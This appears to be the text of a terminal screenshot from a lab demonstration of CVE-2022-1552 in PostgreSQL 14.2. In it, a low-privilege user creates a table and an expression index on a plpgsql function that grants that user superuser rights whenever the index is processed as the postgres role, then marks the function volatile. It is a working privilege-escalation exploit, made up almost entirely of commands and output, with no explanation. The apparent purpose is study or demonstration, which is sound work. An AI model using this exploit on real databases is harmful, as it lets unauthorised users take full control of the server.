 ivan@ivan-MS-7A38: ~/lrs/lr1/pg_cve_demo/CVE-2022-1552
Файл Правка Вид Поиск Терминал Справка
ivan@ivan-MS-7A38:~/lrs/lr1/pg_cve_demo/CVE-2022-1552$ psql --host=127.0.0.1 --port=5432 --user=user1 db1
Password for user user1:
psql (16.9 (Ubuntu 16.9-0ubuntu0.24.04.1), server 14.2)
Type "help" for help.

db1=> CREATE TABLE bttest_a AS SELECT i as id FROM generate_series(1, 1000) i;
SELECT 1000
db1=> CREATE OR REPLACE FUNCTION ifun(int8) RETURNS int8 AS $$
BEGIN
 if current_user = 'postgres' then
 ALTER USER user1 WITH superuser;
 end if;
 RETURN $1;
END;
$$ LANGUAGE plpgsql IMMUTABLE;
CREATE INDEX bttest_a_expr_idx ON bttest_a ((ifun(id) + ifun(0)))
 WHERE ifun(id + 10) > ifun(10);
CREATE FUNCTION
CREATE INDEX
db1=> alter function ifun volatile;
ALTER FUNCTION
db1=> select pg_sleep(2);
 pg_sleep
----------

(1 row)